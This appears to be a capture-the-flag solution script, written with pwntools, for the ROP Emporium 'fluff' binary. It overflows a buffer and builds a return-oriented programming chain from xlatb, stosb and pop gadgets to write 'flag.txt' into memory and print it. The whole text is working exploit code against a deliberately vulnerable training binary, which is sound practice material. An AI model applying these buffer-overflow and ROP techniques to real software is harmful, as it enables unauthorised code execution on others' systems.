 from pwn import process, p64, log

shell = process("./fluff")

offset = 40
junk = b"A" * offset

strings = [0x4003c4, 0x400239, 0x4003d6, 0x4003cf, 0x40024e, 0x400192, 0x400246, 0x400192]
flag = "flag.txt"

print_file = p64(0x400510)
data = 0x601028

pop_rdi = p64(0x4006a3)
stosb = p64(0x400639)
xlatb = p64(0x400628)
pop_rdx = p64(0x40062a)

rax = 0xb

payload  = b""
payload += junk

for i in range(len(flag)):
    payload += pop_rdx + p64(0x2000) + p64(strings[i] - 0x3ef2 - rax)
    payload += xlatb
    payload += pop_rdi + p64(data + i)
    payload += stosb
    rax = ord(flag[i])

payload += pop_rdi
payload += p64(data)
payload += print_file

shell.sendlineafter(b"> ", payload)

flag = shell.recvline_contains(b"ROPE").decode()
log.info(f"Flag: {flag}")